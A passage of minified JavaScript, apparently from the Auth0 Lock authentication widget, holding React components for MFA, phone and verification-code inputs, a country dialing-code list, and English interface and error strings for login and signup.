e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(202),p=n(4),M=n(9),g=n(1),d=n(184),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleChange=function(t){var e=this.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder;return c.a.createElement(l.a,{lockId:g.id(r),value:p.e(r,"mfa_code"),invalidHint:e.str("mfaCodeErrorHint",n.i(d.b)().length),isValid:!p.k(r,"mfa_code"),onChange:this.handleChange.bind(this),placeholder:o})},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.mfa_code,n=u()(t);if(n.length<e.length)return!1;if(n.length>e.length)return!1;var r=l.exec(n);return r&&r[0]}function o(t,e){return n.i(a.g)(t,"mfa_code",e,r)}function i(t){return c.mfa_code}var a=n(4),s=(n(23),n(11),n(30)),u=n.n(s);e.a=o,e.b=i;var c={mfa_code:{length:6}},l=/^[0-9]+$/},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(207),a=n(68);e.a=function(t){var e=t.icon,r=t.iconUrl,s=t.model,u=t.name,c=t.items;return o.a.createElement(i.a,{model:s,icon:e,iconUrl:r,items:c,onSelect:function(t){return n.i(a.a)(s.get("id"),u,t)},onCancel:function(){return n.i(a.b)(s.get("id"))}})}},function(t,e,n){"use strict";function r(t,e){return!e||new s.a(e.toJS()).check(t)}function o(t,e,o){return n.i(u.g)(t,"password",e,r,o)}function i(t,e){return n.i(u.g)(t,"showPassword",e,function(){return!0})}var a=n(77),s=n.n(a),u=n(4);e.a=o,e.b=i},function(t,e,n){"use strict";e.a=[["Afghanistan","AF","+93"],["Albania","AL","+355"],["Algeria","DZ","+213"],["American Samoa","AS","+1684"],["Andorra","AD","+376"],["Angola","AO","+244"],["Anguilla","AI","+1264"],["Antarctica","AQ","+672"],["Antigua and Barbuda","AG","+1268"],["Argentina","AR","+54 9"],["Armenia","AM","+374"],["Aruba","AW","+297"],["Australia","AU","+61"],["Austria","AT","+43"],["Azerbaijan","AZ","+994"],["Bahamas","BS","+1242"],["Bahrain","BH","+973"],["Bangladesh","BD","+880"],["Barbados","BB","+1246"],["Belarus","BY","+375"],["Belgium","BE","+32"],["Belize","BZ","+501"],["Benin","BJ","+229"],["Bermuda","BM","+1441"],["Bhutan","BT","+975"],["Bolivia, Plurinational State of","BO","+591"],["Bonaire, Sint Eustatius and Saba","BQ","+599"],["Bosnia and Herzegovina","BA","+387"],["Botswana","BW","+267"],["Bouvet Island","BV","+47"],["Brazil","BR","+55"],["British Indian Ocean Territory","IO","+246"],["Brunei Darussalam","BN","+673"],["Bulgaria","BG","+359"],["Burkina Faso","BF","+226"],["Burundi","BI","+257"],["Cambodia","KH","+855"],["Cameroon","CM","+237"],["Canada","CA","+1"],["Cape Verde","CV","+238"],["Cayman Islands","KY","+1345"],["Central African Republic","CF","+236"],["Chad","TD","+235"],["Chile","CL","+56"],["China","CN","+86"],["Christmas Island","CX","+61"],["Cocos (Keeling) Islands","CC","+61"],["Colombia","CO","+57"],["Comoros","KM","+269"],["Congo","CG","+242"],["Congo, the Democratic Republic of the","CD","+243"],["Cook Islands","CK","+682"],["Costa Rica","CR","+506"],["Croatia","HR","+385"],["Cuba","CU","+53"],["Curaçao","CW","+599"],["Cyprus","CY","+357"],["Czech Republic","CZ","+420"],["Côte d'Ivoire","CI","+225"],["Denmark","DK","+45"],["Djibouti","DJ","+253"],["Dominica","DM","+1767"],["Dominican Republic","DO","+1809"],["Dominican Republic","DO","+1829"],["Dominican Republic","DO","+1849"],["Ecuador","EC","+593"],["Egypt","EG","+20"],["El Salvador","SV","+503"],["Equatorial Guinea","GQ","+240"],["Eritrea","ER","+291"],["Estonia","EE","+372"],["Ethiopia","ET","+251"],["Falkland Islands (Malvinas)","FK","+500"],["Faroe Islands","FO","+298"],["Fiji","FJ","+679"],["Finland","FI","+358"],["France","FR","+33"],["French Guiana","GF","+594"],["French Polynesia","PF","+689"],["French Southern Territories","TF","+262"],["Gabon","GA","+241"],["Gambia","GM","+220"],["Georgia","GE","+995"],["Germany","DE","+49"],["Ghana","GH","+233"],["Gibraltar","GI","+350"],["Greece","GR","+30"],["Greenland","GL","+299"],["Grenada","GD","+1473"],["Guadeloupe","GP","+590"],["Guam","GU","+1671"],["Guatemala","GT","+502"],["Guernsey","GG","+44"],["Guinea","GN","+224"],["Guinea-Bissau","GW","+245"],["Guyana","GY","+592"],["Haiti","HT","+509"],["Heard Island and McDonald Mcdonald Islands","HM","+672"],["Holy See (Vatican City State)","VA","+3906"],["Honduras","HN","+504"],["Hong Kong","HK","+852"],["Hungary","HU","+36"],["Iceland","IS","+354"],["India","IN","+91"],["Indonesia","ID","+62"],["Iran, Islamic Republic of","IR","+98"],["Iraq","IQ","+964"],["Ireland","IE","+353"],["Isle of Man","IM","+44"],["Israel","IL","+972"],["Italy","IT","+39"],["Jamaica","JM","+1876"],["Japan","JP","+81"],["Jersey","JE","+44"],["Jordan","JO","+962"],["Kazakhstan","KZ","+7"],["Kenya","KE","+254"],["Kiribati","KI","+686"],["Korea, Democratic People's Republic of","KP","+850"],["Korea, Republic of","KR","+82"],["Kuwait","KW","+965"],["Kyrgyzstan","KG","+996"],["Lao People's Democratic Republic","LA","+856"],["Latvia","LV","+371"],["Lebanon","LB","+961"],["Lesotho","LS","+266"],["Liberia","LR","+231"],["Libya","LY","+218"],["Liechtenstein","LI","+423"],["Lithuania","LT","+370"],["Luxembourg","LU","+352"],["Macao","MO","+853"],["Macedonia, the Former Yugoslav Republic of","MK","+389"],["Madagascar","MG","+261"],["Malawi","MW","+265"],["Malaysia","MY","+60"],["Maldives","MV","+960"],["Mali","ML","+223"],["Malta","MT","+356"],["Marshall Islands","MH","+692"],["Martinique","MQ","+596"],["Mauritania","MR","+222"],["Mauritius","MU","+230"],["Mayotte","YT","+262"],["Mexico","MX","+52"],["Micronesia, Federated States of","FM","+691"],["Moldova, Republic of","MD","+373"],["Monaco","MC","+377"],["Mongolia","MN","+976"],["Montenegro","ME","+382"],["Montserrat","MS","+1664"],["Morocco","MA","+212"],["Mozambique","MZ","+258"],["Myanmar","MM","+95"],["Namibia","NA","+264"],["Nauru","NR","+674"],["Nepal","NP","+977"],["Netherlands","NL","+31"],["New Caledonia","NC","+687"],["New Zealand","NZ","+64"],["Nicaragua","NI","+505"],["Niger","NE","+227"],["Nigeria","NG","+234"],["Niue","NU","+683"],["Norfolk Island","NF","+672"],["Northern Mariana Islands","MP","+1670"],["Norway","NO","+47"],["Oman","OM","+968"],["Pakistan","PK","+92"],["Palau","PW","+680"],["Palestine, State of","PS","+970"],["Panama","PA","+507"],["Papua New Guinea","PG","+675"],["Paraguay","PY","+595"],["Peru","PE","+51"],["Philippines","PH","+63"],["Pitcairn","PN","+870"],["Poland","PL","+48"],["Portugal","PT","+351"],["Puerto Rico","PR","+1"],["Qatar","QA","+974"],["Romania","RO","+40"],["Russian Federation","RU","+7"],["Rwanda","RW","+250"],["Réunion","RE","+262"],["Saint Barthélemy","BL","+590"],["Saint Helena, Ascension and Tristan da Cunha","SH","+290"],["Saint Kitts and Nevis","KN","+1869"],["Saint Lucia","LC","+1758"],["Saint Martin (French part)","MF","+590"],["Saint Pierre and Miquelon","PM","+508"],["Saint Vincent and the Grenadines","VC","+1784"],["Samoa","WS","+685"],["San Marino","SM","+378"],["Sao Tome and Principe","ST","+239"],["Saudi Arabia","SA","+966"],["Senegal","SN","+221"],["Serbia","RS","+381"],["Seychelles","SC","+248"],["Sierra Leone","SL","+232"],["Singapore","SG","+65"],["Sint Maarten (Dutch part)","SX","+1721"],["Slovakia","SK","+421"],["Slovenia","SI","+386"],["Solomon Islands","SB","+677"],["Somalia","SO","+252"],["South Africa","ZA","+27"],["South Georgia and the South Sandwich Islands","GS","+500"],["South Sudan","SS","+211"],["Spain","ES","+34"],["Sri Lanka","LK","+94"],["Sudan","SD","+249"],["Suriname","SR","+597"],["Svalbard and Jan Mayen","SJ","+47"],["Swaziland","SZ","+268"],["Sweden","SE","+46"],["Switzerland","CH","+41"],["Syrian Arab Republic","SY","+963"],["Taiwan, Province of China","TW","+886"],["Tajikistan","TJ","+992"],["Tanzania, United Republic of","TZ","+255"],["Thailand","TH","+66"],["Timor-Leste","TL","+670"],["Togo","TG","+228"],["Tokelau","TK","+690"],["Tonga","TO","+676"],["Trinidad and Tobago","TT","+1868"],["Tunisia","TN","+216"],["Turkey","TR","+90"],["Turkmenistan","TM","+993"],["Turks and Caicos Islands","TC","+1649"],["Tuvalu","TV","+688"],["Uganda","UG","+256"],["Ukraine","UA","+380"],["United Arab Emirates","AE","+971"],["United Kingdom","GB","+44"],["United States","US","+1"],["Uruguay","UY","+598"],["Uzbekistan","UZ","+998"],["Vanuatu","VU","+678"],["Venezuela, Bolivarian Republic of","VE","+58"],["Viet Nam","VN","+84"],["Virgin Islands, British","VG","+1284"],["Virgin Islands, U.S.","VI","+1340"],["Wallis and Futuna","WF","+681"],["Western Sahara","EH","+212"],["Yemen","YE","+967"],["Zambia","ZM","+260"],["Zimbabwe","ZW","+263"],["Åland Islands","AX","+358"]]},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(204),p=n(111),M=n(68),g=n(4),d=n(1),h=n(9),f=n(40),y='<svg focusable="false" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box auth0-lock-icon-location"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-201.000000, -3519.000000)" fill="#919191"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><path id="Fill-349-Copy" d="M22.4023125,22.8 C22.543625,21.9425 22.625,20.9975 22.625,20 L26.125,20 C26.125,21.316875 25.69275,22.52 24.9853125,23.5175 C24.3255625,23.2025 23.4383125,22.953125 22.4023125,22.8 L22.4023125,22.8 Z M21.372875,25.954375 C21.72725,25.3725 22.0234375,24.5675 22.2404375,23.6225 C22.8975625,23.696875 23.483375,23.80625 23.9624375,23.9375 L24.67075,23.9375 C23.829875,24.92625 22.6849375,25.6525 21.372875,25.954375 L21.372875,25.954375 Z M20,26.125 C19.412875,26.125 18.896625,25.105625 18.579,23.5525 C19.034,23.521875 19.503875,23.5 20,23.5 C20.4956875,23.5 20.966,23.521875 21.421,23.5525 C21.1029375,25.105625 20.5866875,26.125 20,26.125 L20,26.125 Z M15.3288125,23.9375 L16.0375625,23.9375 C16.5161875,23.80625 17.1024375,23.696875 17.759125,23.6225 C17.976125,24.5675 18.2723125,25.3725 18.6266875,25.954375 C17.3150625,25.6525 16.170125,24.92625 15.3288125,23.9375 L15.3288125,23.9375 Z M15.0146875,23.5175 C14.3068125,22.52 13.875,21.316875 13.875,20 L17.375,20 C17.375,20.9975 17.4559375,21.9425 17.59725,22.8 C16.56125,22.953125 15.6744375,23.2025 15.0146875,23.5175 L15.0146875,23.5175 Z M15.030875,16.45625 C15.6796875,16.78 16.5634375,17.03375 17.60075,17.195625 C17.501,17.799375 17.428375,18.4425 17.3964375,19.125 L13.951125,19.125 C14.0933125,18.13625 14.477,17.230625 15.030875,16.45625 L15.030875,16.45625 Z M18.6266875,14.04125 C18.27275,14.623125 17.977,15.42375 17.760875,16.373125 C17.1265,16.294375 16.558625,16.189375 16.0944375,16.0625 L15.34325,16.0625 C16.180625,15.069375 17.3168125,14.343125 18.6266875,14.04125 L18.6266875,14.04125 Z M20,13.875 C20.585375,13.875 21.0959375,14.894375 21.4118125,16.443125 C20.959875,16.478125 20.492625,16.5 20,16.5 C19.5069375,16.5 19.0396875,16.478125 18.58775,16.443125 C18.903625,14.894375 19.4141875,13.875 20,13.875 L20,13.875 Z M18.2749375,19.125 C18.3020625,18.473125 18.362,17.865 18.441625,17.29625 C18.9408125,17.344375 19.4596875,17.375 20,17.375 C20.5403125,17.375 21.0591875,17.344375 21.5579375,17.29625 C21.638,17.865 21.6979375,18.473125 21.724625,19.125 L18.2749375,19.125 L18.2749375,19.125 Z M21.75,20 C21.75,20.97125 21.6786875,21.88125 21.5631875,22.699375 C21.06225,22.65125 20.5420625,22.625 20,22.625 C19.4579375,22.625 18.9373125,22.65125 18.436375,22.699375 C18.320875,21.88125 18.25,20.97125 18.25,20 L21.75,20 L21.75,20 Z M24.6563125,16.0625 L23.905125,16.0625 C23.441375,16.189375 22.8730625,16.294375 22.2386875,16.373125 C22.0225625,15.42375 21.7268125,14.623125 21.372875,14.04125 C22.68275,14.343125 23.8189375,15.069375 24.6563125,16.0625 L24.6563125,16.0625 Z M24.9686875,16.45625 C25.5225625,17.230625 25.90625,18.13625 26.048875,19.125 L22.603125,19.125 C22.5711875,18.4425 22.499,17.799375 22.39925,17.195625 C23.4365625,17.03375 24.3203125,16.78 24.9686875,16.45625 L24.9686875,16.45625 Z M20,13 C16.1338125,13 13,16.1325 13,20 C13,23.863125 16.1338125,27 20,27 C23.86575,27 27,23.863125 27,20 C27,16.1325 23.86575,13 20,13 L20,13 Z"></path></g></g></g></g></svg>',N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handlePhoneNumberChange=function(t){n.i(h.b)(h.g,"lock",d.id(this.props.lock),f.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=e||null,a=i&&c.a.createElement("p",null,i);return c.a.createElement("div",null,a,c.a.createElement(p.a,{icon:y,isValid:!g.k(r,"location"),name:"location",placeholder:"",label:n.i(f.d)(r),onClick:function(){return n.i(M.c)(d.id(r),"location","",y)}}),c.a.createElement(l.a,{value:g.q(r),isValid:!g.k(r,"phoneNumber"),onChange:this.handlePhoneNumberChange.bind(this),placeholder:o,disabled:d.submitting(r)}))},e}(c.a.Component);e.a=N,N.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e,n){var r=void 0;try{r=e.toJS()}catch(t){r=e}o.emitEvent(t,"federated login",{name:r.name,strategy:r.strategy,action:n?"signup":"signin"})}var o=n(1);e.a=r},function(t,e,n){"use strict";function r(t,e){return n.i(o.g)(t,"vcode",e.replace(/[\s-]+/g,""))}var o=n(4);e.a=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(206),p=n(1),M=n(4),g=n(57),d=n(9),h=n(190),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleVcodeChange=function(t){t.preventDefault(),n.i(d.b)(d.g,"lock",p.id(this.props.lock),h.a,t.target.value)},e.prototype.handleResendClick=function(t){t.preventDefault();var e=this.props,n=e.lock;(0,e.onRestart)(p.id(n))},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=t.resendLabel,a=e||null,s=a&&c.a.createElement("p",null,a);return c.a.createElement("div",null,s,c.a.createElement(l.a,{lockId:p.id(r),value:M.r(r),isValid:!M.k(r,"vcode")&&!p.globalError(r),onChange:this.handleVcodeChange.bind(this),autoFocus:!n.i(g.a)(),placeholder:o,disabled:p.submitting(r)}),c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:this.handleResendClick.bind(this)},i)))},e}(c.a.Component);e.a=f,f.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,resendLabel:s.a.string.isRequired,onRestart:s.a.func.isRequired}},function(t,e,n){"use strict";e.__esModule=!0,e.default={error:{forgotPassword:{too_many_requests:"You have reached the limit on password change attempts. Please wait before trying again.","lock.fallback":"We're sorry, something went wrong when requesting the password change.",enterprise_email:"Your email's domain is part of an Enterprise identity provider. To reset your password, please see your security administrator."},login:{blocked_user:"The user is blocked.",invalid_user_password:"Wrong credentials.","lock.fallback":"We're sorry, something went wrong when attempting to log in.","lock.invalid_code":"Wrong code.","lock.invalid_email_password":"Wrong email or password.","lock.invalid_username_password":"Wrong username or password.","lock.network":"We could not reach the server. Please check your connection and try again.","lock.popup_closed":"Popup window closed. Try again.","lock.unauthorized":"Permissions were not granted. Try again.","lock.mfa_registration_required":"Multifactor authentication is required but your device is not enrolled. Please enroll it before moving on.","lock.mfa_invalid_code":"Wrong code. Please try again.",password_change_required:"You need to update your password because this is the first time you are logging in, or because your password has expired.",password_leaked:"We have detected a potential security issue with this account. To protect your account, we have blocked this login. An email was sent with instruction on how to unblock your account.",too_many_attempts:"Your account has been blocked after multiple consecutive login attempts.",session_missing:"Couldn't complete your authentication request. Please try again after closing all open dialogs","hrd.not_matching_email":"Please use your corporate email to login."},passwordless:{"bad.email":"The email is invalid","bad.phone_number":"The phone number is invalid","lock.fallback":"We're sorry, something went wrong"},signUp:{invalid_password:"Password is invalid.","lock.fallback":"We're sorry, something went wrong when attempting to sign up.",password_dictionary_error:"Password is too common.",password_no_user_info_error:"Password is based on user information.",password_strength_error:"Password is too weak.",user_exists:"The user already exists.",username_exists:"The username already exists."}},success:{logIn:"Thanks for logging in.",forgotPassword:"We've just sent you an email to reset your password.",magicLink:"We sent you a link to log in<br />to %s.",signUp:"Thanks for signing up."},blankErrorHint:"Can't be blank",codeInputPlaceholder:"your code",databaseEnterpriseLoginInstructions:"",databaseEnterpriseAlternativeLoginInstructions:"or",databaseSignUpInstructions:"",databaseAlternativeSignUpInstructions:"or",emailInputPlaceholder:"yours@example.com",enterpriseLoginIntructions:"Login with your corporate credentials.",enterpriseActiveLoginInstructions:"Please enter your corporate credentials at %s.",failedLabel:"Failed!",forgotPasswordTitle:"Reset your password",forgotPasswordAction:"Don't remember your password?",forgotPasswordInstructions:"Please enter your email address. We will send you an email to reset your password.",forgotPasswordSubmitLabel:"Send email",invalidErrorHint:"Invalid",lastLoginInstructions:"Last time you logged in with",loginAtLabel:"Log in at %s",loginLabel:"Log In",loginSubmitLabel:"Log In",loginWithLabel:"Log in with %s",notYourAccountAction:"Not your account?",passwordInputPlaceholder:"your password",passwordStrength:{containsAtLeast:"Contain at least %d of the following %d types of characters:",identicalChars:'No more than %d identical characters in a row (e.g., "%s" not allowed)',nonEmpty:"Non-empty password required",numbers:"Numbers (i.e. 0-9)",lengthAtLeast:"At least %d characters in length",lowerCase:"Lower case letters (a-z)",shouldContain:"Should contain:",specialCharacters:"Special characters (e.g. !@#$%^&*)",upperCase:"Upper case letters (A-Z)"},passwordlessEmailAlternativeInstructions:"Otherwise, enter your email to sign in<br/>or create an account",passwordlessEmailCodeInstructions:"An email with the code has been sent to %s.",passwordlessEmailInstructions:"Enter your email to sign in<br/>or create an account",passwordlessSMSAlternativeInstructions:"Otherwise, enter your phone to sign in<br/>or create an account",passwordlessSMSCodeInstructions:"An SMS with the code has been sent<br/>to %s.",passwordlessSMSInstructions:"Enter your phone to sign in<br/>or create an account",phoneNumberInputPlaceholder:"your phone number",resendCodeAction:"Did not get the code?",resendLabel:"Resend",resendingLabel:"Resending...",retryLabel:"Retry",sentLabel:"Sent!",showPassword:"Show password",signUpTitle:"Sign Up",signUpLabel:"Sign Up",signUpSubmitLabel:"Sign Up",signUpTerms:"By signing up, you agree to our terms of service and privacy policy.",signUpWithLabel:"Sign up with %s",socialLoginInstructions:"",socialSignUpInstructions:"",ssoEnabled:"Single Sign-On enabled",submitLabel:"Submit",unrecoverableError:"Something went wrong.<br />Please contact technical support.",usernameFormatErrorHint:'Use %d-%d letters, numbers and the following characters: "_", ".", "+", "-"',usernameInputPlaceholder:"your username",usernameOrEmailInputPlaceholder:"username/email",title:"Auth0",welcome:"Welcome %s!",windowsAuthInstructions:"You are connected from your corporate network&hellip;",windowsAuthLabel:"Windows Authentication",mfaInputPlaceholder:"Code",mfaLoginTitle:"2-Step Verification",mfaLoginInstructions:"Please enter the verification code generated by your mobile application.",mfaSubmitLabel:"Log In",mfaCodeErrorHint:"Use %d numbers"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(51),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.e));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=n.n(o),a=n(42),s=n.n(a),u=n(114),c=n.n(u),l=n(109);n.d(e,"a",function(){return d}),n.d(e,"b",function(){return h});var p=function(){function e(){r(this,e)}return e.prototype.ensure=function(e,n){var r=t.document.getElementById(e);if(!r&&n&&(r=t.document.createElement("div"),r.id=e,r.className="auth0-lock-container",t.document.body.appendChild(r)),!r)throw new Error("Can't find element with id "+e);return r},e}(),M=function(){function e(){r(this,e),this.containerManager=new p,this.modals={}}return e.prototype.render=function(e,n){var r=n.isModal,o=this.containerManager.ensure(e,r);r&&!this.modals[e]&&c.a.addClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html");var a=s.a.render(i.a.createElement(l.b,n),o);return r&&(this.modals[e]=a),a},e.prototype.remove=function(t){var e=this;this.modals[t]?(this.modals[t].hide(),setTimeout(function(){return e.unmount(t)},1e3)):this.unmount(t)},e.prototype.unmount=function(e){try{var n=this.containerManager.ensure(e);n&&s.a.unmountComponentAtNode(n)}catch(t){}this.modals[e]&&(delete this.modals[e],c.a.removeClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html"))},e}(),g=new M,d=function(){return g.render.apply(g,arguments)},h=function(){return g.remove.apply(g,arguments)}}).call(e,n(14))},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(316),g=(n.n(M),n(199)),d=n(197),h=n(1),f=n(198),y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},N='<svg aria-hidden="true" focusable="false" width="43px" height="42px" viewBox="0 0 43 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" sketch:type="MSArtboardGroup" transform="translate(-280.000000, -3592.000000)"><g id="SMS" sketch:type="MSLayerGroup" transform="translate(153.000000, 3207.000000)"><g id="Group" sketch:type="MSShapeGroup"><g id="Login" transform="translate(0.000000, 369.000000)"><g id="Btn"><g id="Oval-302-+-Shape" transform="translate(128.000000, 17.000000)"><circle id="Oval-302" stroke="#FFFFFF" stroke-width="2" cx="20.5" cy="20" r="20"></circle><path d="M17.8,15.4 L19.2,14 L25.2,20 L19.2,26 L17.8,24.6 L22.4,20 L17.8,15.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg>',D='<svg aria-hidden="true" focusable="false" class="icon-text" width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Web/Submit/Active" transform="translate(-148.000000, -32.000000)" fill="#FFFFFF"><polygon id="Shape" points="148 33.4 149.4 32 155.4 38 149.4 44 148 42.6 152.6 38"></polygon></g></g></svg>',j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(){var t=this.props,e=t.label,n=t.screenName,r=t.contentProps,o=r.model;"main.signUp"===n?h.emitEvent(o,"signup submit"):"main.login"===n?h.emitEvent(o,"signin submit"):"forgotPassword"===n?h.emitEvent(o,"forgot_password submit"):"socialOrEmail"===n?h.emitEvent(o,"socialOrEmail submit"):"socialOrPhoneNumber"===n?h.emitEvent(o,"socialOrPhoneNumber submit"):"vcode"===n&&h.emitEvent(o,"vcode submit"),this.props.onSubmit&&this.props.onSubmit(e,n)},e.prototype.focus=function(){p.a.findDOMNode(this).focus()},e.prototype.render=function(){var t=this.props,e=t.color,n=t.disabled,r=t.label,o=t.display,i=r?c.a.createElement("span",{className:"auth0-label-submit"},r,c.a.createElement("span",{dangerouslySetInnerHTML:{__html:D}})):c.a.createElement("span",{dangerouslySetInnerHTML:{__html:N}});return c.a.createElement("button",{className:"auth0-lock-submit",disabled:n,style:{backgroundColor:e,display:o},onClick:this.handleSubmit.bind(this),name:"submit",type:"submit","aria-label":r?r:"Submit"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})),i)},e}(c.a.Component);j.propTypes={color:s.a.string.isRequired,disabled:s.a.bool,label:s.a.string,screenName:s.a.string,onSubmit:s.a.func,contentProps:s.a.object};var I=250,m=350,w=function(e){function n(t){r(this,n);var i=o(this,e.call(this,t));return i.state={moving:!1,reverse:!1},i}return i(n,e),n.prototype.componentWillReceiveProps=function(e){var n=this,r=this.props,o=r.auxiliaryPane,i=r.showSubmitButton,a=this.state.delayingShowSubmitButton;i||!e.showSubmitButton||a||this.setState({delayingShowSubmitButton:!0}),!o&&e.auxiliaryPane&&(this.auxiliaryPaneTriggerInput=t.document.activeElement,this.setState({moving:!0})),o&&!e.auxiliaryPane&&setTimeout(function(){return n.setState({moving:!1})},m+50)},n.prototype.componentDidUpdate=function(t){var e=this,n=this.props,r=n.autofocus,o=n.auxiliaryPane,i=(n.error,n.screenName);if(r){if(o&&!t.auxiliaryPane){var a=this.findAutofocusInput(this.refs.auxiliary);return void(a&&setTimeout(function(){return a.focus()},m))}if(!o&&t.auxiliaryPane)return void(this.auxiliaryPaneTriggerInput&&setTimeout(function(){return e.auxiliaryPaneTriggerInput.focus()},m));if(i!==t.screenName){var s=this.findAutofocusInput();s&&(this.mainScreenName(t.screenName)!==this.mainScreenName()?this.inputToFocus=s:setTimeout(function(){return s.focus()},17))}}},n.prototype.onWillSlide=function(){this.setState({moving:!0}),this.sliding=!0},n.prototype.onDidSlide=function(){this.sliding=!1,this.setState({reverse:!1})},n.prototype.onDidAppear=function(){this.setState({moving:!1}),this.state.delayingShowSubmitButton&&this.setState({delayingShowSubmitButton:!1}),this.inputToFocus&&(this.inputToFocus.focus(),delete this.inputToFocus)},n.prototype.mainScreenName=function(t){return(t||this.props.screenName||"").split(".")[0]},n.prototype.findAutofocusInput=function(t){return p.a.findDOMNode(t||this.refs.screen).querySelector("input")},n.prototype.focusError=function(){var t=p.a.findDOMNode(this.refs.screen),e=t.querySelector(".auth0-lock-error input");e&&e.focus()},n.prototype.render=function(){function t(t){return"string"==typeof t?c.a.createElement("span",{dangerouslySetInnerHTML:{__html:t}}):t}var e=this,n=this.props,r=n.avatar,o=n.auxiliaryPane,i=n.backHandler,a=n.contentComponent,s=n.contentProps,u=n.disableSubmitButton,l=n.error,p=n.info,h=(n.isSubmitting,n.logo),N=n.primaryColor,D=n.screenName,w=n.showSubmitButton,L=n.submitButtonLabel,z=n.success,v=n.terms,b=n.title,T=n.classNames,C=n.scrollGlobalMessagesIntoView,k=this.state,E=k.delayingShowSubmitButton,x=k.moving,O=k.reverse,S=void 0,A=void 0;r?(S=r,A=b):(S=h,A="");var 